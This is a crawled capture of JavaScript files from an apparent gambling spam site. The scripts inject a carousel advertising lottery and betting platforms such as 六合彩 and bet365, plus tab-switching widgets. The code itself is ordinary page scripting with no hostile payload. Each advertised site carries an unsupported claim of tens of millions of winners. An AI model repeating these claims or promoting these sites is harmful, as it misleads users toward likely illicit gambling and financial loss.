  border-radius: 5px; 
}

.red {
  background-color: red;
  color: white;
  border-radius: 5px; 
}

.green {
  background-color: green;
  color: white;
  border-radius: 5px; 
}
/* 设置文字颜色为白色，背景颜色为黄色 */
.huangse {
  color: #ff0000;
  background-color: yellow;
  border-radius: 5px; 
}





--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/tiaozhuan3.js
body_size: 385
content:
document.writeln("<div class=\"image-row\">");
document.writeln("    <a href=\"/znxz/wap/\" target=\"_blank\">");
document.writeln("        <img src=\"/img/znapp1.png\">");
document.writeln("    </a>");
document.writeln("    <a href=\"/ttdl/\" target=\"_blank\">");
document.writeln("        <img src=\"/img/ttdl.png\">");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("	");
document.writeln("<style>	");
document.writeln("	.image-row {");
document.writeln("    display: flex;");
document.writeln("    justify-content: space-between;");
document.writeln("    align-items: center;");
document.writeln("    width: 100%;");
document.writeln("    max-width: 800px;");
document.writeln("    margin: 0 auto;");
document.writeln("    padding: 0px;");
document.writeln("    box-sizing: border-box;");
document.writeln("}");
document.writeln("");
document.writeln(".image-row a {");
document.writeln("    display: block;");
document.writeln("    width: 49.8%;");
document.writeln("    text-align: center;");
document.writeln("}");
document.writeln("");
document.writeln(".image-row img {");
document.writeln("    width: 100%;");
document.writeln("    height: auto;");
document.writeln("    border-radius: 5px;");
document.writeln("    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);");
document.writeln("}");
document.writeln("</style>	");

--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/lbyy1-9.js
body_size: 2020
content:

document.writeln("");
document.writeln("<div class=\"box1\">");
document.writeln("    <div class=\"swiper-container-carousel\" style=\"padding-bottom: 0px;\">");
document.writeln("        <div class=\"swiper-wrapper\">");

document.writeln("            <div class=\"swiper-slide\">");
document.writeln("                <div class=\"game-card\">");
document.writeln("                    <img src=\"/img/lb/ttzlb.png\" alt=\"天天中彩票\" class=\"game-cover\">");
document.writeln("                    <div class=\"game-info\">");
document.writeln("                        <img src=\"/img/xtb/ttzxtb.png\" alt=\"天天中彩票\" class=\"game-icon\">");
document.writeln("                        <div class=\"game-details\">");
document.writeln("                            <h3 class=\"game-title\">天天中彩票</h3>");
document.writeln("                        <a  class=\"download-biaoqian\" target>资料</a><a  class=\"download-biaoqian\" target>图库</a><a  class=\"download-biaoqian\" target>六合彩</a>");
document.writeln("                            <p class=\"game-desc\">已有3738万人中奖</p>");
document.writeln("                        </div>");
document.writeln("                        <a href=\"/svip/yy/ttz/tp/ttzzytp.html\" class=\"download-btn\" target=\"_blank\">访问</a>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");


document.writeln("            <div class=\"swiper-slide\">");
document.writeln("                <div class=\"game-card\">");
document.writeln("                    <img src=\"/img/lb/lb1-5.png\" alt=\"皇冠网\" class=\"game-cover\">");
document.writeln("                    <div class=\"game-info\">");
document.writeln("                        <img src=\"/img/xtb/hgw0-2.png\" alt=\"皇冠网\" class=\"game-icon\">");
document.writeln("                        <div class=\"game-details\">");
document.writeln("                            <h3 class=\"game-title\">bet365</h3>");
document.writeln("                        <a  class=\"download-biaoqian\" target>电子</a><a  class=\"download-biaoqian\" target>捕鱼</a><a  class=\"download-biaoqian\" target>体育</a>");
document.writeln("                            <p class=\"game-desc\">已有3738万人中奖</p>");
document.writeln("                        </div>");
document.writeln("                        <a href=\"/svip/yy/hgw/tp/hgwzytp.html\" class=\"download-btn\" target=\"_blank\">访问</a>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("            <div class=\"swiper-slide\">");
document.writeln("                <div class=\"game-card\">");
document.writeln("                    <img src=\"/img/lb/lb2-4.png\" alt=\"必发彩票\" class=\"game-cover\">");
document.writeln("                    <div class=\"game-info\">");
document.writeln("                        <img src=\"/img/xtb/bf0-2.png\" alt=\"必发彩票\" class=\"game-icon\">");
document.writeln("                        <div class=\"game-details\">");
document.writeln("                            <h3 class=\"game-title\">大发彩票</h3>");
document.writeln("                        <a  class=\"download-biaoqian\" target>电子</a><a  class=\"download-biaoqian\" target>捕鱼</a><a  class=\"download-biaoqian\" target>体育</a>");
document.writeln("                            <p class=\"game-desc\">已有3412万人中奖</p>");
document.writeln("                        </div>");
document.writeln("                        <a href=\"/svip/yy/bf/tp/bfzytp.html\" class=\"download-btn\" target=\"_blank\">访问</a>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("            <div class=\"swiper-slide\">");
document.writeln("                <div class=\"game-card\">");
document.writeln("                    <img src=\"/img/lb/lb3-3.png\" alt=\"998娱乐\" class=\"game-cover\">");
document.writeln("                    <div class=\"game-info\">");
document.writeln("                        <img src=\"/img/xtb/9980-2.png\" alt=\"998娱乐\" class=\"game-icon\">");
document.writeln("                        <div class=\"game-details\">");
document.writeln("                            <h3 class=\"game-title\">福利彩票</h3>");
document.writeln("                        <a  class=\"download-biaoqian\" target>电子</a><a  class=\"download-biaoqian\" target>捕鱼</a><a  class=\"download-biaoqian\" target>体育</a>");
document.writeln("                            <p class=\"game-desc\">已有3628万人中奖</p>");
document.writeln("                        </div>");
document.writeln("                        <a href=\"/svip/yy/998/tp/998zytp.html\" class=\"download-btn\" target=\"_blank\">访问</a>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("            <div class=\"swiper-slide\">");
document.writeln("                <div class=\"game-card\">");
document.writeln("                    <img src=\"/img/lb/lb4-5.png\" alt=\"必中彩票\" class=\"game-cover\">");
document.writeln("                    <div class=\"game-info\">");
document.writeln("                        <img src=\"/img/xtb/bz0-2.png\" alt=\"必中彩票\" class=\"game-icon\">");
document.writeln("                        <div class=\"game-details\">");
document.writeln("                            <h3 class=\"game-title\">云顶娱乐</h3>");
document.writeln("                        <a  class=\"download-biaoqian\" target>电子</a><a  class=\"download-biaoqian\" target>捕鱼</a><a  class=\"download-biaoqian\" target>体育</a>");
document.writeln("                            <p class=\"game-desc\">已有3755万人中奖</p>");
document.writeln("                        </div>");
document.writeln("                        <a href=\"/svip/yy/bz/tp/bzzytp.html\" class=\"download-btn\" target=\"_blank\">访问</a>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("            <div class=\"swiper-slide\">");
document.writeln("                <div class=\"game-card\">");
document.writeln("                    <img src=\"/img/lb/lb5-4.png\" alt=\"035娱乐\" class=\"game-cover\">");
document.writeln("                    <div class=\"game-info\">");
document.writeln("                        <img src=\"/img/xtb/0351-1.png\" alt=\"035娱乐\" class=\"game-icon\">");
document.writeln("                        <div class=\"game-details\">");
document.writeln("                            <h3 class=\"game-title\">49图库</h3>");
document.writeln("                        <a  class=\"download-biaoqian\" target>图库</a><a  class=\"download-biaoqian\" target>资料</a><a  class=\"download-biaoqian\" target>论坛</a>");
document.writeln("                            <p class=\"game-desc\">已有3516万人中奖</p>");
document.writeln("                        </div>");
document.writeln("                        <a href=\"/svip/yy/035/tp/035zytp.html\" class=\"download-btn\" target=\"_blank\">访问</a>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("            <div class=\"swiper-slide\">");
document.writeln("                <div class=\"game-card\">");
document.writeln("                    <img src=\"/img/lb/lb6-3.png\" alt=\"六合宝典\" class=\"game-cover\">");
document.writeln("                    <div class=\"game-info\">");
document.writeln("                        <img src=\"/img/xtb/lhbd1-1.png\" alt=\"六合宝典\" class=\"game-icon\">");
document.writeln("                        <div class=\"game-details\">");
document.writeln("                            <h3 class=\"game-title\">六合宝典投注</h3>");
document.writeln("                        <a  class=\"download-biaoqian\" target>图源</a><a  class=\"download-biaoqian\" target>资料</a><a  class=\"download-biaoqian\" target>购彩</a>");
document.writeln("                            <p class=\"game-desc\">已有3358万人中奖</p>");
document.writeln("                        </div>");
document.writeln("                        <a href=\"/svip/yy/lhbd/tp/lhbdzytp.html\" class=\"download-btn\" target=\"_blank\">访问</a>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("        </div>");
document.writeln("    </div>");
document.writeln("</div>");
document.writeln("");
document.writeln("<style>");
document.writeln(".swiper-container-carousel {");
document.writeln("    position: relative;");
document.writeln("    width: 100%;");
document.writeln("    max-width: 750px;");
document.writeln("    overflow: hidden;");
document.writeln("    margin: 0 auto;");
document.writeln("}");
document.writeln("");
document.writeln(".swiper-wrapper {");
document.writeln("    display: flex;");
document.writeln("    transition: transform 0.5s ease-in-out;");
document.writeln("}");
document.writeln("");
document.writeln(".swiper-slide {");
document.writeln("    width: 100%;");
document.writeln("    flex-shrink: 0;");
document.writeln("}");
document.writeln("");
document.writeln(".game-card {");
document.writeln("    width: 100%;");
document.writeln("    background-color: #fff;");
document.writeln("    overflow: hidden;");
document.writeln("    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);");
document.writeln("    font-family: Arial, sans-serif;");
document.writeln("}");
document.writeln("");
document.writeln(".game-cover {");
document.writeln("    width: 100%;");
document.writeln("    height: auto;");
document.writeln("    display: block;");
document.writeln("}");
document.writeln("");
document.writeln(".game-info {");
document.writeln("    display: flex;");
document.writeln("    align-items: center;");
document.writeln("    padding: 10px;");
document.writeln("    background-color: #fff;");
document.writeln("	margin-left: 15px;");
document.writeln("}");
document.writeln("");
document.writeln(".game-icon {");
document.writeln("    width: 70px;");
document.writeln("    height: 70px;");
document.writeln("    border-radius: 8px;");
document.writeln("    flex-shrink: 0;");
document.writeln("}");
document.writeln("");
document.writeln(".game-details {");
document.writeln("    flex-grow: 0.9;");
document.writeln("    margin-left: 10px;");
document.writeln("	text-align: left;");
document.writeln("}");
document.writeln("");
document.writeln(".game-title {");
document.writeln("    margin: 0;");
document.writeln("    font-size: 15px;");
document.writeln("    font-weight: bold;");
document.writeln("    color: #333;");
document.writeln("}");
document.writeln("");
document.writeln(".game-desc {");
document.writeln("    margin: 0px 0 0;");
document.writeln("    font-size: 14px;");
document.writeln("    color: #666;");
document.writeln("}");
document.writeln("");
document.writeln(".download-btn {");
document.writeln("    background-color: #007bff;");
document.writeln("    color: #fff;");
document.writeln("    padding: 0px 16px;");
document.writeln("    text-decoration: none;");
document.writeln("    border-radius: 20px;");
document.writeln("    font-size: 14px;");
document.writeln("}");
document.writeln("");
document.writeln(".download-biaoqian {");
document.writeln("    background-color: #ff6464;");
document.writeln("    color: #ffffff;");
document.writeln("    padding: 0px 8px;");
document.writeln("    text-decoration: none;");
document.writeln("    border-radius: 20px;");
document.writeln("    font-size: 14px;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<script>");
document.writeln("document.addEventListener(\"DOMContentLoaded\", function () {");
document.writeln("    let currentIndex = 1;");
document.writeln("    const swiperContainer = document.querySelector(\'.swiper-container-carousel\');");
document.writeln("    const swiperWrapper = swiperContainer.querySelector(\'.swiper-wrapper\');");
document.writeln("    const slides = swiperWrapper.querySelectorAll(\'.swiper-slide\');");
document.writeln("");
document.writeln("    const firstSlide = slides[0].cloneNode(true);");
document.writeln("    const lastSlide = slides[slides.length - 1].cloneNode(true);");
document.writeln("    swiperWrapper.appendChild(firstSlide);");
document.writeln("    swiperWrapper.insertBefore(lastSlide, slides[0]);");
document.writeln("");
document.writeln("    const updatedSlides = swiperWrapper.querySelectorAll(\'.swiper-slide\');");
document.writeln("    const totalSlides = updatedSlides.length;");
document.writeln("");
document.writeln("    swiperWrapper.style.transition = \'none\';");
document.writeln("    swiperWrapper.style.transform = `translateX(-${currentIndex * 100}%)`;");
document.writeln("");
document.writeln("    setTimeout(() => {");
document.writeln("        swiperWrapper.style.transition = \'transform 0.5s ease-in-out\';");
document.writeln("    }, 50);");
document.writeln("");
document.writeln("    let autoSlideInterval = setInterval(nextSlide, 3000);");
document.writeln("");
document.writeln("    function nextSlide() {");
document.writeln("        currentIndex++;");
document.writeln("        updateSlides();");
document.writeln("    }");
document.writeln("");
document.writeln("    function prevSlide() {");
document.writeln("        currentIndex--;");
document.writeln("        updateSlides();");
document.writeln("    }");
document.writeln("");
document.writeln("    function updateSlides() {");
document.writeln("        swiperWrapper.style.transform = `translateX(-${currentIndex * 100}%)`;");
document.writeln("");
document.writeln("        swiperWrapper.addEventListener(\'transitionend\', resetPosition);");
document.writeln("    }");
document.writeln("");
document.writeln("    function resetPosition() {");
document.writeln("        if (currentIndex >= totalSlides - 1) {");
document.writeln("            currentIndex = 1; ");
document.writeln("            resetSlideWithoutAnimation();");
document.writeln("        } ");
document.writeln("        else if (currentIndex <= 0) {");
document.writeln("            currentIndex = totalSlides - 2; ");
document.writeln("            resetSlideWithoutAnimation();");
document.writeln("        }");
document.writeln("");
document.writeln("        swiperWrapper.removeEventListener(\'transitionend\', resetPosition);");
document.writeln("    }");
document.writeln("");
document.writeln("    function resetSlideWithoutAnimation() {");
document.writeln("        swiperWrapper.style.transition = \'none\';");
document.writeln("        swiperWrapper.style.transform = `translateX(-${currentIndex * 100}%)`;");
document.writeln("");
document.writeln("        swiperWrapper.offsetHeight; ");
document.writeln("");
document.writeln("        swiperWrapper.style.transition = \'transform 0.5s ease-in-out\';");
document.writeln("    }");
document.writeln("");
document.writeln("    let startX = 0;");
document.writeln("    let endX = 0;");
document.writeln("");
document.writeln("    swiperContainer.addEventListener(\"touchstart\", function (event) {");
document.writeln("        startX = event.touches[0].clientX;");
document.writeln("    });");
document.writeln("");
document.writeln("    swiperContainer.addEventListener(\"touchend\", function (event) {");
document.writeln("        endX = event.changedTouches[0].clientX;");
document.writeln("");
document.writeln("        if (startX - endX > 50) {");
document.writeln("            nextSlide();");
document.writeln("        } else if (endX - startX > 50) {");
document.writeln("            prevSlide();");
document.writeln("        }");
document.writeln("");
document.writeln("        clearInterval(autoSlideInterval);");
document.writeln("        autoSlideInterval = setInterval(nextSlide, 3000);");
document.writeln("    });");
document.writeln("});");
document.writeln("</script>");
document.writeln("");

--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/tu.js
body_size: 1536
content:

document.writeln("  <!-- xam图片1开始  -->  ");
document.writeln("");
document.writeln("<style>");
document.writeln("/* 按钮容器样式 */");
document.writeln(".custom-button-container {");
document.writeln("    display: flex;");
document.writeln("    flex-wrap: wrap;");
document.writeln("    gap: 5px;");
document.writeln("    justify-content: space-between;");
document.writeln("    padding: 5px;");
document.writeln("    border-radius: 20px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 按钮样式 */");
document.writeln(".custom-tab-button {");
document.writeln("    padding: 0;");
document.writeln("    font-size: 14px;");
document.writeln("    color: #333;");
document.writeln("    background-color: transparent;");
document.writeln("    border: 1px solid #04939a;");
document.writeln("    border-radius: 20px;");
document.writeln("    text-align: center;");
document.writeln("    cursor: pointer;");
document.writeln("    transition: background-color 0.3s ease, color 0.3s ease;");
document.writeln("}");
document.writeln("");
document.writeln("/* 激活状态的按钮样式 */");
document.writeln(".custom-tab-button.active-tab-button {");
document.writeln("    background-color: #04939a;");
document.writeln("    color: white;");
document.writeln("}");
document.writeln("");
document.writeln("/* PC 和手机端差异 */");
document.writeln("@media (min-width: 768px) {");
document.writeln("    .custom-tab-button {");
document.writeln("        flex: 1 1 calc(14.28% - 8px);");
document.writeln("        max-width: calc(14.28% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button {");
document.writeln("        display: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("@media (max-width: 767px) {");
document.writeln("    .custom-tab-button {");
document.writeln("        flex: 1 1 calc(25% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button {");
document.writeln("        border: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("/* 内容区域样式 */");
document.writeln(".custom-content-container {");
document.writeln("    margin-top: 3px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 隐藏非激活内容 */");
document.writeln(".custom-tab-content {");
document.writeln("    display: none;");
document.writeln("    padding: 0px;");
document.writeln("    border: 1px solid #ddd;");
document.writeln("    border-radius: 10px;");
document.writeln("    background-color: #fff;");
document.writeln("}");
document.writeln("");
document.writeln("/* 显示激活内容 */");
document.writeln(".custom-tab-content.active-custom-content {");
document.writeln("    display: block;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<script>");
document.writeln("function switchCustomTab(button, contentId) {");
document.writeln("    // 切换按钮激活状态");
document.writeln("    document.querySelectorAll(\'.custom-tab-button\').forEach(btn => btn.classList.remove(\'active-tab-button\'));");
document.writeln("    button.classList.add(\'active-tab-button\');");
document.writeln("");
document.writeln("    // 切换内容显示");
document.writeln("    document.querySelectorAll(\'.custom-tab-content\').forEach(content => content.classList.remove(\'active-custom-content\'));");
document.writeln("    document.getElementById(contentId).classList.add(\'active-custom-content\');");
document.writeln("}");
document.writeln("</script>");
document.writeln("  <!-- xam图片1结束  -->  ");



document.writeln("  <!-- xam图片2开始  -->  ");
document.writeln("");
document.writeln("<style>");
document.writeln("/* 按钮容器样式 */");
document.writeln(".custom-button-container-2 {");
document.writeln("    display: flex;");
document.writeln("    flex-wrap: wrap;");
document.writeln("    gap: 5px;");
document.writeln("    justify-content: space-between;");
document.writeln("    padding: 5px;");
document.writeln("    border-radius: 20px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 按钮样式 */");
document.writeln(".custom-tab-button-2 {");
document.writeln("    padding: 0;");
document.writeln("    font-size: 14px;");
document.writeln("    color: #333;");
document.writeln("    background-color: transparent;");
document.writeln("    border: 1px solid #04939a;");
document.writeln("    border-radius: 20px;");
document.writeln("    text-align: center;");
document.writeln("    cursor: pointer;");
document.writeln("    transition: background-color 0.3s ease, color 0.3s ease;");
document.writeln("}");
document.writeln("");
document.writeln("/* 激活状态的按钮样式 */");
document.writeln(".custom-tab-button-2.active-tab-button-2 {");
document.writeln("    background-color: #04939a;");
document.writeln("    color: white;");
document.writeln("}");
document.writeln("");
document.writeln("/* PC 和手机端差异 */");
document.writeln("@media (min-width: 768px) {");
document.writeln("    .custom-tab-button-2 {");
document.writeln("        flex: 1 1 calc(14.28% - 8px);");
document.writeln("        max-width: calc(14.28% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-2 {");
document.writeln("        display: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("@media (max-width: 767px) {");
document.writeln("    .custom-tab-button-2 {");
document.writeln("        flex: 1 1 calc(25% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-2 {");
document.writeln("        border: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("/* 内容区域样式 */");
document.writeln(".custom-content-container-2 {");
document.writeln("    margin-top: 3px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 隐藏非激活内容 */");
document.writeln(".custom-tab-content-2 {");
document.writeln("    display: none;");
document.writeln("    padding: 0px;");
document.writeln("    border: 1px solid #ddd;");
document.writeln("    border-radius: 10px;");
document.writeln("    background-color: #fff;");
document.writeln("}");
document.writeln("");
document.writeln("/* 显示激活内容 */");
document.writeln(".custom-tab-content-2.active-custom-content-2 {");
document.writeln("    display: block;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<script>");
document.writeln("function switchCustomTab2(button, contentId) {");
document.writeln("    // 切换按钮激活状态");
document.writeln("    document.querySelectorAll(\'.custom-tab-button-2\').forEach(btn => btn.classList.remove(\'active-tab-button-2\'));");
document.writeln("    button.classList.add(\'active-tab-button-2\');");
document.writeln("");
document.writeln("    // 切换内容显示");
document.writeln("    document.querySelectorAll(\'.custom-tab-content-2\').forEach(content => content.classList.remove(\'active-custom-content-2\'));");
document.writeln("    document.getElementById(contentId).classList.add(\'active-custom-content-2\');");
document.writeln("}");
document.writeln("</script>");
document.writeln("  <!-- xam图片2结束  -->  ");



document.writeln("  <!-- xg图片1开始  -->  ");
document.writeln("");
document.writeln("<style>");
document.writeln("/* 按钮容器样式 */");
document.writeln(".custom5-button-container {");
document.writeln("    display: flex;");
document.writeln("    flex-wrap: wrap;");
document.writeln("    gap: 5px;");
document.writeln("    justify-content: space-between;");
document.writeln("    padding: 5px;");
document.writeln("    border-radius: 20px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 按钮样式 */");
document.writeln(".custom5-tab-button {");
document.writeln("    padding: 0;");
document.writeln("    font-size: 14px;");
document.writeln("    color: #333;");
document.writeln("    background-color: transparent;");
document.writeln("    border: 1px solid #04939a;");
document.writeln("    border-radius: 20px;");
document.writeln("    text-align: center;");
document.writeln("    cursor: pointer;");
document.writeln("    transition: background-color 0.3s ease, color 0.3s ease;");
document.writeln("}");
document.writeln("");
document.writeln("/* 激活状态的按钮样式 */");
document.writeln(".custom5-tab-button.active-tab-button-5 {");
document.writeln("    background-color: #04939a;");
document.writeln("    color: white;");
document.writeln("}");
document.writeln("");
document.writeln("/* PC 和手机端差异 */");
document.writeln("@media (min-width: 768px) {");
document.writeln("    .custom5-tab-button {");
document.writeln("        flex: 1 1 calc(14.28% - 8px);");
document.writeln("        max-width: calc(14.28% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-5 {");
document.writeln("        display: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("@media (max-width: 767px) {");
document.writeln("    .custom5-tab-button {");
document.writeln("        flex: 1 1 calc(25% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-5 {");
document.writeln("        border: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("/* 内容区域样式 */");
document.writeln(".custom5-content-container {");
document.writeln("    margin-top: 3px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 隐藏非激活内容 */");
document.writeln(".custom5-tab-content {");
document.writeln("    display: none;");
document.writeln("    padding: 0px;");
document.writeln("    border: 1px solid #ddd;");
document.writeln("    border-radius: 10px;");
document.writeln("    background-color: #fff;");
document.writeln("}");
document.writeln("");
document.writeln("/* 显示激活内容 */");
document.writeln(".custom5-tab-content.active-custom-content-5 {");
document.writeln("    display: block;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<script>");
document.writeln("function switchCustomTab5(button, contentId) {");
document.writeln("    // 切换按钮激活状态");
document.writeln("    document.querySelectorAll(\'.custom5-tab-button\').forEach(btn => btn.classList.remove(\'active-tab-button-5\'));");
document.writeln("    button.classList.add(\'active-tab-button-5\');");
document.writeln("");
document.writeln("    // 切换内容显示");
document.writeln("    document.querySelectorAll(\'.custom5-tab-content\').forEach(content => content.classList.remove(\'active-custom-content-5\'));");
document.writeln("    document.getElementById(contentId).classList.add(\'active-custom-content-5\');");
document.writeln("}");
document.writeln("</script>");
document.writeln("  <!-- xg图片1结束  -->  ");



document.writeln("  <!-- xg图片2开始  -->  ");
document.writeln("");
document.writeln("<style>");
document.writeln("/* 按钮容器样式 */");
document.writeln(".custom6-button-container {");
document.writeln("    display: flex;");
document.writeln("    flex-wrap: wrap;");
document.writeln("    gap: 5px;");
document.writeln("    justify-content: space-between;");
document.writeln("    padding: 5px;");
document.writeln("    border-radius: 20px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 按钮样式 */");
document.writeln(".custom6-tab-button {");
document.writeln("    padding: 0;");
document.writeln("    font-size: 14px;");
document.writeln("    color: #333;");
document.writeln("    background-color: transparent;");
document.writeln("    border: 1px solid #04939a;");
document.writeln("    border-radius: 20px;");
document.writeln("    text-align: center;");
document.writeln("    cursor: pointer;");
document.writeln("    transition: background-color 0.3s ease, color 0.3s ease;");
document.writeln("}");
document.writeln("");
document.writeln("/* 激活状态的按钮样式 */");
document.writeln(".custom6-tab-button.active-tab-button-6 {");
document.writeln("    background-color: #04939a;");
document.writeln("    color: white;");
document.writeln("}");
document.writeln("");
document.writeln("/* PC 和手机端差异 */");
document.writeln("@media (min-width: 768px) {");
document.writeln("    .custom6-tab-button {");
document.writeln("        flex: 1 1 calc(14.28% - 8px);");
document.writeln("        max-width: calc(14.28% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-6 {");
document.writeln("        display: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("@media (max-width: 767px) {");
document.writeln("    .custom6-tab-button {");
document.writeln("        flex: 1 1 calc(25% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-6 {");
document.writeln("        border: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("/* 内容区域样式 */");
document.writeln(".custom6-content-container {");
document.writeln("    margin-top: 3px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 隐藏非激活内容 */");
document.writeln(".custom6-tab-content {");
document.writeln("    display: none;");
document.writeln("    padding: 0px;");
document.writeln("    border: 1px solid #ddd;");
document.writeln("    border-radius: 10px;");
document.writeln("    background-color: #fff;");
document.writeln("}");
document.writeln("");
document.writeln("/* 显示激活内容 */");
document.writeln(".custom6-tab-content.active-custom-content-6 {");
document.writeln("    display: block;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<script>");
document.writeln("function switchCustomTab6(button, contentId) {");
document.writeln("    // 切换按钮激活状态");
document.writeln("    document.querySelectorAll(\'.custom6-tab-button\').forEach(btn => btn.classList.remove(\'active-tab-button-6\'));");
document.writeln("    button.classList.add(\'active-tab-button-6\');");
document.writeln("");
document.writeln("    // 切换内容显示");
document.writeln("    document.querySelectorAll(\'.custom6-tab-content\').forEach(content => content.classList.remove(\'active-custom-content-6\'));");
document.writeln("    document.getElementById(contentId).classList.add(\'active-custom-content-6\');");
document.writeln("}");
document.writeln("</script>");
document.writeln("  <!-- xg图片2结束  -->  ");



document.writeln("  <!-- lam图片1开始  -->  ");
document.writeln("<style>");
document.writeln("/* 按钮容器样式 */");
document.writeln(".custom3-button-container {");
document.writeln("    display: flex;");
document.writeln("    flex-wrap: wrap;");
document.writeln("    gap: 5px;");
document.writeln("    justify-content: space-between;");
document.writeln("    padding: 5px;");
document.writeln("    border-radius: 20px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 按钮样式 */");
document.writeln(".custom3-tab-button {");
document.writeln("    padding: 0;");
document.writeln("    font-size: 14px;");
document.writeln("    color: #333;");
document.writeln("    background-color: transparent;");
document.writeln("    border: 1px solid #04939a;");
document.writeln("    border-radius: 20px;");
document.writeln("    text-align: center;");
document.writeln("    cursor: pointer;");
document.writeln("    transition: background-color 0.3s ease, color 0.3s ease;");
document.writeln("}");
document.writeln("");
document.writeln("/* 激活状态的按钮样式 */");
document.writeln(".custom3-tab-button.active-tab-button-3 {");
document.writeln("    background-color: #04939a;");
document.writeln("    color: white;");
document.writeln("}");
document.writeln("");
document.writeln("/* PC 和手机端差异 */");
document.writeln("@media (min-width: 768px) {");
document.writeln("    .custom3-tab-button {");
document.writeln("        flex: 1 1 calc(14.28% - 8px);");
document.writeln("        max-width: calc(14.28% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-3 {");
document.writeln("        display: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("@media (max-width: 767px) {");
document.writeln("    .custom3-tab-button {");
document.writeln("        flex: 1 1 calc(25% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-3 {");
document.writeln("        border: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("/* 内容区域样式 */");
document.writeln(".custom3-content-container {");
document.writeln("    margin-top: 3px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 隐藏非激活内容 */");
document.writeln(".custom3-tab-content {");
document.writeln("    display: none;");
document.writeln("    padding: 0px;");
document.writeln("    border: 1px solid #ddd;");
document.writeln("    border-radius: 10px;");
document.writeln("    background-color: #fff;");
document.writeln("}");
document.writeln("");
document.writeln("/* 显示激活内容 */");
document.writeln(".custom3-tab-content.active-custom-content-3 {");
document.writeln("    display: block;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<script>");
document.writeln("function switchCustomTab3(button, contentId) {");
document.writeln("    // 切换按钮激活状态");
document.writeln("    document.querySelectorAll(\'.custom3-tab-button\').forEach(btn => btn.classList.remove(\'active-tab-button-3\'));");
document.writeln("    button.classList.add(\'active-tab-button-3\');");
document.writeln("");
document.writeln("    // 切换内容显示");
document.writeln("    document.querySelectorAll(\'.custom3-tab-content\').forEach(content => content.classList.remove(\'active-custom-content-3\'));");
document.writeln("    document.getElementById(contentId).classList.add(\'active-custom-content-3\');");
document.writeln("}");
document.writeln("</script>");
document.writeln("  <!-- lam图片1结束  -->  ");



document.writeln("  <!-- lam图片2开始  -->  ");
document.writeln("");
document.writeln("<style>");
document.writeln("/* 按钮容器样式 */");
document.writeln(".custom4-button-container {");
document.writeln("    display: flex;");
document.writeln("    flex-wrap: wrap;");
document.writeln("    gap: 5px;");
document.writeln("    justify-content: space-between;");
document.writeln("    padding: 5px;");
document.writeln("    border-radius: 20px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 按钮样式 */");
document.writeln(".custom4-tab-button {");
document.writeln("    padding: 0;");
document.writeln("    font-size: 14px;");
document.writeln("    color: #333;");
document.writeln("    background-color: transparent;");
document.writeln("    border: 1px solid #04939a;");
document.writeln("    border-radius: 20px;");
document.writeln("    text-align: center;");
document.writeln("    cursor: pointer;");
document.writeln("    transition: background-color 0.3s ease, color 0.3s ease;");
document.writeln("}");
document.writeln("");
document.writeln("/* 激活状态的按钮样式 */");
document.writeln(".custom4-tab-button.active-tab-button-4 {");
document.writeln("    background-color: #04939a;");
document.writeln("    color: white;");
document.writeln("}");
document.writeln("");
document.writeln("/* PC 和手机端差异 */");
document.writeln("@media (min-width: 768px) {");
document.writeln("    .custom4-tab-button {");
document.writeln("        flex: 1 1 calc(14.28% - 8px);");
